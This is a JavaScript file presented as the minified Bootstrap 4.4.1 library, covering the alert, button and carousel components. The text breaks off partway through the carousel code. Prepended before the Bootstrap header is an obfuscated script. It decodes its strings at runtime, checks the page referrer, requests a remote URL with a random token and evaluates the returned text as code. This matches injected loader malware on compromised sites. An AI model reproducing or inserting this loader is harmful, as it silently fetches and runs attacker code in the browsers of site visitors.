s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
  * Bootstrap v4.4.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory(exports,require('jquery'),require('popper.js')):typeof define==='function'&&define.amd?define(['exports','jquery','popper.js'],factory):(global=global||self,factory(global.bootstrap={},global.jQuery,global.Popper));}(this,(function(exports,$,Popper){'use strict';$=$&&$.hasOwnProperty('default')?$['default']:$;Popper=Popper&&Popper.hasOwnProperty('default')?Popper['default']:Popper;function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
function _defineProperty(obj,key,value){if(key in obj){Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});}else{obj[key]=value;}
return obj;}
function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);if(enumerableOnly)symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable;});keys.push.apply(keys,symbols);}
return keys;}
function _objectSpread2(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};if(i%2){ownKeys(Object(source),true).forEach(function(key){_defineProperty(target,key,source[key]);});}else if(Object.getOwnPropertyDescriptors){Object.defineProperties(target,Object.getOwnPropertyDescriptors(source));}else{ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key));});}}
return target;}
function _inheritsLoose(subClass,superClass){subClass.prototype=Object.create(superClass.prototype);subClass.prototype.constructor=subClass;subClass.__proto__=superClass;}
var TRANSITION_END='transitionend';var MAX_UID=1000000;var MILLISECONDS_MULTIPLIER=1000;function toType(obj){return{}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase();}
function getSpecialTransitionEndEvent(){return{bindType:TRANSITION_END,delegateType:TRANSITION_END,handle:function handle(event){if($(event.target).is(this)){return event.handleObj.handler.apply(this,arguments);}
return undefined;}};}
function transitionEndEmulator(duration){var _this=this;var called=false;$(this).one(Util.TRANSITION_END,function(){called=true;});setTimeout(function(){if(!called){Util.triggerTransitionEnd(_this);}},duration);return this;}
function setTransitionEndSupport(){$.fn.emulateTransitionEnd=transitionEndEmulator;$.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent();}
var Util={TRANSITION_END:'bsTransitionEnd',getUID:function getUID(prefix){do{prefix+=~~(Math.random()*MAX_UID);}while(document.getElementById(prefix));return prefix;},getSelectorFromElement:function getSelectorFromElement(element){var selector=element.getAttribute('data-target');if(!selector||selector==='#'){var hrefAttr=element.getAttribute('href');selector=hrefAttr&&hrefAttr!=='#'?hrefAttr.trim():'';}
try{return document.querySelector(selector)?selector:null;}catch(err){return null;}},getTransitionDurationFromElement:function getTransitionDurationFromElement(element){if(!element){return 0;}
var transitionDuration=$(element).css('transition-duration');var transitionDelay=$(element).css('transition-delay');var floatTransitionDuration=parseFloat(transitionDuration);var floatTransitionDelay=parseFloat(transitionDelay);if(!floatTransitionDuration&&!floatTransitionDelay){return 0;}
transitionDuration=transitionDuration.split(',')[0];transitionDelay=transitionDelay.split(',')[0];return(parseFloat(transitionDuration)+parseFloat(transitionDelay))*MILLISECONDS_MULTIPLIER;},reflow:function reflow(element){return element.offsetHeight;},triggerTransitionEnd:function triggerTransitionEnd(element){$(element).trigger(TRANSITION_END);},supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(TRANSITION_END);},isElement:function isElement(obj){return(obj[0]||obj).nodeType;},typeCheckConfig:function typeCheckConfig(componentName,config,configTypes){for(var property in configTypes){if(Object.prototype.hasOwnProperty.call(configTypes,property)){var expectedTypes=configTypes[property];var value=config[property];var valueType=value&&Util.isElement(value)?'element':toType(value);if(!new RegExp(expectedTypes).test(valueType)){throw new Error(componentName.toUpperCase()+": "+("Option \""+property+"\" provided type \""+valueType+"\" ")+("but expected type \""+expectedTypes+"\"."));}}}},findShadowRoot:function findShadowRoot(element){if(!document.documentElement.attachShadow){return null;}
if(typeof element.getRootNode==='function'){var root=element.getRootNode();return root instanceof ShadowRoot?root:null;}
if(element instanceof ShadowRoot){return element;}
if(!element.parentNode){return null;}
return Util.findShadowRoot(element.parentNode);},jQueryDetection:function jQueryDetection(){if(typeof $==='undefined'){throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');}
var version=$.fn.jquery.split(' ')[0].split('.');var minMajor=1;var ltMajor=2;var minMinor=9;var minPatch=1;var maxMajor=4;if(version[0]<ltMajor&&version[1]<minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2]<minPatch||version[0]>=maxMajor){throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');}}};Util.jQueryDetection();setTransitionEndSupport();var NAME='alert';var VERSION='4.4.1';var DATA_KEY='bs.alert';var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY='.data-api';var JQUERY_NO_CONFLICT=$.fn[NAME];var Selector={DISMISS:'[data-dismiss="alert"]'};var Event={CLOSE:"close"+EVENT_KEY,CLOSED:"closed"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName={ALERT:'alert',FADE:'fade',SHOW:'show'};var Alert=function(){function Alert(element){this._element=element;}
var _proto=Alert.prototype;_proto.close=function close(element){var rootElement=this._element;if(element){rootElement=this._getRootElement(element);}
var customEvent=this._triggerCloseEvent(rootElement);if(customEvent.isDefaultPrevented()){return;}
this._removeElement(rootElement);};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY);this._element=null;};_proto._getRootElement=function _getRootElement(element){var selector=Util.getSelectorFromElement(element);var parent=false;if(selector){parent=document.querySelector(selector);}
if(!parent){parent=$(element).closest("."+ClassName.ALERT)[0];}
return parent;};_proto._triggerCloseEvent=function _triggerCloseEvent(element){var closeEvent=$.Event(Event.CLOSE);$(element).trigger(closeEvent);return closeEvent;};_proto._removeElement=function _removeElement(element){var _this=this;$(element).removeClass(ClassName.SHOW);if(!$(element).hasClass(ClassName.FADE)){this._destroyElement(element);return;}
var transitionDuration=Util.getTransitionDurationFromElement(element);$(element).one(Util.TRANSITION_END,function(event){return _this._destroyElement(element,event);}).emulateTransitionEnd(transitionDuration);};_proto._destroyElement=function _destroyElement(element){$(element).detach().trigger(Event.CLOSED).remove();};Alert._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$(this);var data=$element.data(DATA_KEY);if(!data){data=new Alert(this);$element.data(DATA_KEY,data);}
if(config==='close'){data[config](this);}});};Alert._handleDismiss=function _handleDismiss(alertInstance){return function(event){if(event){event.preventDefault();}
alertInstance.close(this);};};_createClass(Alert,null,[{key:"VERSION",get:function get(){return VERSION;}}]);return Alert;}();$(document).on(Event.CLICK_DATA_API,Selector.DISMISS,Alert._handleDismiss(new Alert()));$.fn[NAME]=Alert._jQueryInterface;$.fn[NAME].Constructor=Alert;$.fn[NAME].noConflict=function(){$.fn[NAME]=JQUERY_NO_CONFLICT;return Alert._jQueryInterface;};var NAME$1='button';var VERSION$1='4.4.1';var DATA_KEY$1='bs.button';var EVENT_KEY$1="."+DATA_KEY$1;var DATA_API_KEY$1='.data-api';var JQUERY_NO_CONFLICT$1=$.fn[NAME$1];var ClassName$1={ACTIVE:'active',BUTTON:'btn',FOCUS:'focus'};var Selector$1={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLES:'[data-toggle="buttons"]',DATA_TOGGLE:'[data-toggle="button"]',DATA_TOGGLES_BUTTONS:'[data-toggle="buttons"] .btn',INPUT:'input:not([type="hidden"])',ACTIVE:'.active',BUTTON:'.btn'};var Event$1={CLICK_DATA_API:"click"+EVENT_KEY$1+DATA_API_KEY$1,FOCUS_BLUR_DATA_API:"focus"+EVENT_KEY$1+DATA_API_KEY$1+" "+("blur"+EVENT_KEY$1+DATA_API_KEY$1),LOAD_DATA_API:"load"+EVENT_KEY$1+DATA_API_KEY$1};var Button=function(){function Button(element){this._element=element;}
var _proto=Button.prototype;_proto.toggle=function toggle(){var triggerChangeEvent=true;var addAriaPressed=true;var rootElement=$(this._element).closest(Selector$1.DATA_TOGGLES)[0];if(rootElement){var input=this._element.querySelector(Selector$1.INPUT);if(input){if(input.type==='radio'){if(input.checked&&this._element.classList.contains(ClassName$1.ACTIVE)){triggerChangeEvent=false;}else{var activeElement=rootElement.querySelector(Selector$1.ACTIVE);if(activeElement){$(activeElement).removeClass(ClassName$1.ACTIVE);}}}else if(input.type==='checkbox'){if(this._element.tagName==='LABEL'&&input.checked===this._element.classList.contains(ClassName$1.ACTIVE)){triggerChangeEvent=false;}}else{triggerChangeEvent=false;}
if(triggerChangeEvent){input.checked=!this._element.classList.contains(ClassName$1.ACTIVE);$(input).trigger('change');}
input.focus();addAriaPressed=false;}}
if(!(this._element.hasAttribute('disabled')||this._element.classList.contains('disabled'))){if(addAriaPressed){this._element.setAttribute('aria-pressed',!this._element.classList.contains(ClassName$1.ACTIVE));}
if(triggerChangeEvent){$(this._element).toggleClass(ClassName$1.ACTIVE);}}};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY$1);this._element=null;};Button._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$1);if(!data){data=new Button(this);$(this).data(DATA_KEY$1,data);}
if(config==='toggle'){data[config]();}});};_createClass(Button,null,[{key:"VERSION",get:function get(){return VERSION$1;}}]);return Button;}();$(document).on(Event$1.CLICK_DATA_API,Selector$1.DATA_TOGGLE_CARROT,function(event){var button=event.target;if(!$(button).hasClass(ClassName$1.BUTTON)){button=$(button).closest(Selector$1.BUTTON)[0];}
if(!button||button.hasAttribute('disabled')||button.classList.contains('disabled')){event.preventDefault();}else{var inputBtn=button.querySelector(Selector$1.INPUT);if(inputBtn&&(inputBtn.hasAttribute('disabled')||inputBtn.classList.contains('disabled'))){event.preventDefault();return;}
Button._jQueryInterface.call($(button),'toggle');}}).on(Event$1.FOCUS_BLUR_DATA_API,Selector$1.DATA_TOGGLE_CARROT,function(event){var button=$(event.target).closest(Selector$1.BUTTON)[0];$(button).toggleClass(ClassName$1.FOCUS,/^focus(in)?$/.test(event.type));});$(window).on(Event$1.LOAD_DATA_API,function(){var buttons=[].slice.call(document.querySelectorAll(Selector$1.DATA_TOGGLES_BUTTONS));for(var i=0,len=buttons.length;i<len;i++){var button=buttons[i];var input=button.querySelector(Selector$1.INPUT);if(input.checked||input.hasAttribute('checked')){button.classList.add(ClassName$1.ACTIVE);}else{button.classList.remove(ClassName$1.ACTIVE);}}
buttons=[].slice.call(document.querySelectorAll(Selector$1.DATA_TOGGLE));for(var _i=0,_len=buttons.length;_i<_len;_i++){var _button=buttons[_i];if(_button.getAttribute('aria-pressed')==='true'){_button.classList.add(ClassName$1.ACTIVE);}else{_button.classList.remove(ClassName$1.ACTIVE);}}});$.fn[NAME$1]=Button._jQueryInterface;$.fn[NAME$1].Constructor=Button;$.fn[NAME$1].noConflict=function(){$.fn[NAME$1]=JQUERY_NO_CONFLICT$1;return Button._jQueryInterface;};var NAME$2='carousel';var VERSION$2='4.4.1';var DATA_KEY$2='bs.carousel';var EVENT_KEY$2="."+DATA_KEY$2;var DATA_API_KEY$2='.data-api';var JQUERY_NO_CONFLICT$2=$.fn[NAME$2];var ARROW_LEFT_KEYCODE=37;var ARROW_RIGHT_KEYCODE=39;var TOUCHEVENT_COMPAT_WAIT=500;var SWIPE_THRESHOLD=40;var Default={interval:5000,keyboard:true,slide:false,pause:'hover',wrap:true,touch:true};var DefaultType={interval:'(number|boolean)',keyboard:'boolean',slide:'(boolean|string)',pause:'(string|boolean)',wrap:'boolean',touch:'boolean'};var Direction={NEXT:'next',PREV:'prev',LEFT:'left',RIGHT:'right'};var Event$2={SLIDE:"slide"+EVENT_KEY$2,SLID:"slid"+EVENT_KEY$2,KEYDOWN:"keydown"+EVENT_KEY$2,MOUSEENTER:"mouseenter"+EVENT_KEY$2,MOUSELEAVE:"mouseleave"+EVENT_KEY$2,TOUCHSTART:"touchstart"+EVENT_KEY$2,TOUCHMOVE:"touchmove"+EVENT_KEY$2,TOUCHEND:"touchend"+EVENT_KEY$2,POINTERDOWN:"pointerdown"+EVENT_KEY$2,POINTERUP:"pointerup"+EVENT_KEY$2,DRAG_START:"dragstart"+EVENT_KEY$2,LOAD_DATA_API:"load"+EVENT_KEY$2+DATA_API_KEY$2,CLICK_DATA_API:"click"+EVENT_KEY$2+DATA_API_KEY$2};var ClassName$2={CAROUSEL:'carousel',ACTIVE:'active',SLIDE:'slide',RIGHT:'carousel-item-right',LEFT:'carousel-item-left',NEXT:'carousel-item-next',PREV:'carousel-item-prev',ITEM:'carousel-item',POINTER_EVENT:'pointer-event'};var Selector$2={ACTIVE:'.active',ACTIVE_ITEM:'.active.carousel-item',ITEM:'.carousel-item',ITEM_IMG:'.carousel-item img',NEXT_PREV:'.carousel-item-next, .carousel-item-prev',INDICATORS:'.carousel-indicators',DATA_SLIDE:'[data-slide], [data-slide-to]',DATA_RIDE:'[data-ride="carousel"]'};var PointerType={TOUCH:'touch',PEN:'pen'};var Carousel=function(){function Carousel(element,config){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=false;this._isSliding=false;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(config);this._element=element;this._indicatorsElement=this._element.querySelector(Selector$2.INDICATORS);this._touchSupported='ontouchstart'in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent);this._addEventListeners();}
var _proto=Carousel.prototype;_proto.next=function next(){if(!this._isSliding){this._slide(Direction.NEXT);}};_proto.nextWhenVisible=function nextWhenVisible(){if(!document.hidden&&$(this._element).is(':visible')&&$(this._element).css('visibility')!=='hidden'){this.next();}};_proto.prev=function prev(){if(!this._isSliding){this._slide(Direction.PREV);}};_proto.pause=function pause(event){if(!event){this._isPaused=true;}
if(this._element.querySelector(Selector$2.NEXT_PREV)){Util.triggerTransitionEnd(this._element);this.cycle(true);}
clearInterval(this._interval);this._interval=null;};_proto.cycle=function cycle(event){if(!event){this._isPaused=false;}
if(this._interval){clearInterval(this._interval);this._interval=null;}
if(this._config.interval&&!this._isPaused){this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval);}};_proto.to=function to(index){var _this=this;this._activeElement=this._element.querySelector(Selector$2.ACTIVE_ITEM);var activeIndex=this._getItemIndex(this._activeElement);if(index>this._items.length-1||index<0){return;}
if(this._isSliding){$(this._element).one(Event$2.SLID,function(){return _this.to(index);});return;}
if(activeIndex===index){this.pause();this.cycle();return;}
var direction=index>activeIndex?Direction.NEXT:Direction.PREV;this._slide(direction,this._items[index]);};_proto.dispose=function dispose(){$(this._element).off(EVENT_KEY$2);$.removeData(this._element,DATA_KEY$2);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null;};_proto._getConfig=function _getConfig(config){config=_objectSpread2({},Default,{},config);Util.typeCheckConfig(NAME$2,config,DefaultType);return config;};_proto._handleSwipe=function _handleSwipe(){var absDeltax=Math.abs(this.touchDeltaX);if(absDeltax<=SWIPE_THRESHOLD){return;}
var direction=absDeltax/this.touchDeltaX;this.touchDeltaX=0;if(direction>0){this.prev();}
if(direction<0){this.next();}};_proto._addEventListeners=function _addEventListeners(){var _this2=this;if(this._config.keyboard){$(this._element).on(Event$2.KEYDOWN,function(event){return _this2._keydown(event);});}
if(this._config.pause==='hover'){$(this._element).on(Event$2.MOUSEENTER,function(event){return _this2.pause(event);}).on(Event$2.MOUSELEAVE,function(event){return _this2.cycle(event);});}
if(this._config.touch){this._addTouchEventListeners();}};_proto._addTouchEventListeners=function _addTouchEventListeners(){var _this3=this;if(!this._touchSupported){return;}
var start=function start(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchStartX=event.originalEvent.clientX;}else if(!_this3._pointerEvent){_this3.touchStartX=event.originalEvent.touches[0].clientX;}};var move=function move(event){if(event.originalEvent.touches&&event.originalEvent.touches.length>1){_this3.touchDeltaX=0;}else{_this3.touchDeltaX=event.originalEvent.touches[0].clientX-_this3.touchStartX;}};var end=function end(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchDeltaX=event.originalEvent.clientX-_this3.touchStartX;}
_this3._handleSwipe();if(_this3._config.pause==='hover'){_this3.pause();if(_this3.touchTimeout){clearTimeout(_this3.touchTimeout);}
_this3.touchTimeout=setTimeout(function(event){return _this3.cycle(event);},TOUCHEVENT_COMPAT_WAIT+_this3._config.interval);}};$(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START,function(e){return e.preventDefault();});if(this._pointerEvent){$(this._element).on(Event$2.POINTERDOWN,function(event){return start(event);});$(this._element).on(Event$2.POINTERUP,function(event){return end(event);});this._element.classList.add(ClassName$2.POINTER_EVENT);}else{$(this._element).on(Event$2.TOUCHSTART,function(event){return start(event);});$(this._element).on(Event$2.TOUCHMOVE,function(event){return move(event);});$(this._element).on(Event$2.TOUCHEND,function(event){return end(event);});}};_proto._keydown=function _keydown(event){if(/input|textarea/i.test(event.target.tagName)){return;}
switch(event.which){case ARROW_LEFT_KEYCODE:event.preventDefault();this.prev();break;case ARROW_RIGHT_KEYCODE:event.preventDefault();this.next();break;}};_proto._getItemIndex=function _getItemIndex(element){this._items=element&&element.parentNode?[].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)):[];return this._items.indexOf(element);};_proto._getItemByDirection=function _getItemByDirection(direction,activeElement){var isNextDirection=direction===Direction.NEXT;var isPrevDirection=direction===Direction.PREV;var activeIndex=this._getItemIndex(activeElement);var lastItemIndex=this._items.length-1;var isGoingToWrap=isPrevDirection&&activeIndex===0||isNextDirection&&activeIndex===lastItemIndex;if(isGoingToWrap&&!this._config.wrap){return activeElement;}
var delta=direction===Direction.PREV?-1:1;var itemIndex=(activeIndex+delta)%this._items.length;return itemIndex===-1?this._items[this._items.length-1]:this._items[itemIndex];};_proto._triggerSlideEvent=function _triggerSlideEvent(relatedTarget,eventDirectionName){var targetIndex=this._getItemIndex(relatedTarget);var fromIndex=this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));var slideEvent=$.Event(Event$2.SLIDE,{relatedTarget:relatedTarget,direction:eventDirectionName,from:fromIndex,to:targetIndex});$(this._element).trigger(slideEvent);return slideEvent;};_proto._setActiveIndicatorElement=function _setActiveIndicatorElement(element){if(this._indicatorsElement){var indicators=[].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));$(indicators).removeClass(ClassName$2.ACTIVE);var nextIndicator=this._indicatorsElement.children[this._getItemIndex(element)];if(nextIndicator){$(nextIndicator).addClass(ClassName$2.ACTIVE);}}};_proto._slide=function _slide(direction,element){var _this4=this;var activeElement=this._element.querySelector(Selector$2.ACTIVE_ITEM);var activeElementIndex=this._getItemIndex(activeElement);var nextElement=element||activeElement&&this._getItemByDirection(direction,activeElement);var nextElementIndex=this._getItemIndex(nextElement);var isCycling=Boolean(this._interval);var directionalClassName;var orderClassName;var eventDirectionName;if(direction===Direction.NEXT){directionalClassName=ClassName$2.LEFT;orderClassName=ClassName$2.NEXT;eventDirectionName=Direction.LEFT;}else{directionalClassName=ClassName$2.RIGHT;orderClassName=ClassName$2.PREV;eventDirectionName=Direction.RIGHT;}
if(nextElement&&$(nextElement).hasClass(ClassName$2.ACTIVE)){this._isSliding=false;return;}
var slideEvent=this._triggerSlideEvent(nextElement,eventDirectionName);if(slideEvent.isDefaultPrevented()){return;}
if(!activeElement||!nextElement){return;}
this._isSliding=true;if(isCycling){this.pause();}
this._setActiveIndicatorElement(nextElement);var slidEvent=$.Event(Event$2.SLID,{relatedTarget:nextElement,direction:eventDirectionName,from:activeElementIndex,to:nextElementIndex});if($(this._element).hasClass(ClassName$2.SLIDE)){$(nextElement).addClass(orderClassName);Util.reflow(nextElement);$(activeElement).addClass(directionalClassName);$(nextElement).addClass(directionalClassName);var nextElementInterval=parseInt(nextElement.getAttribute('data-interval'),10);if(nextElementInterval){this._config.defaultInterval=this._config.defaultInterval||this._config.interval;this._config.interval=nextElementInterval;}else{this._config.interval=this._config.defaultInterval||this._config.interval;}
var transitionDuration=Util.getTransitionDurationFromElement(activeElement);$(activeElement).one(Util.TRANSITION_END,function(){$(nextElement).removeClass(directionalClassName+" "+orderClassName).addClass(ClassName$2.ACTIVE);$(activeElement).removeClass(ClassName$2.ACTIVE+" "+orderClassName+" "+directionalClassName);_this4._isSliding=false;setTimeout(function(){return $(_this4._element).trigger(slidEvent);},0);}).emulateTransitionEnd(transitionDuration);}else{$(activeElement).removeClass(ClassName$2.ACTIVE);$(nextElement).addClass(ClassName$2.ACTIVE);this._isSliding=false;$(this._element).trigger(slidEvent);}
if(isCycling){this.cycle();}};Carousel._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$(this).data(DATA_KEY$2);var _config=_objectSpread2({},Default,{},$(this).data());if(typeof config==='object'){_config=_objectSpread2({},_config,{},config);}
var action=typeof config==='string'?config:_config.slide;if(!data){data=new Carousel(this,_config);$(this).data(DATA_KEY$2,data);}
if(typeof config==='number'){data.to(config);}else if(typeof action==='string'){if(typeof data[action]==='undefined'){throw new TypeError("No method named \""+action+"\"");}
data[action]();}else if(_config.interval&&_config.ride){data.pause();data.cycle();}});};Carousel._dataApiClickHandler=function _dataApiClickHandler(event){var selector=Util.getSelectorFromElement(this);if(!selector){return;}
var target=$(selector)[0];if(!target||!$(target).hasClass(ClassName$2.CAROUSEL)){return;}
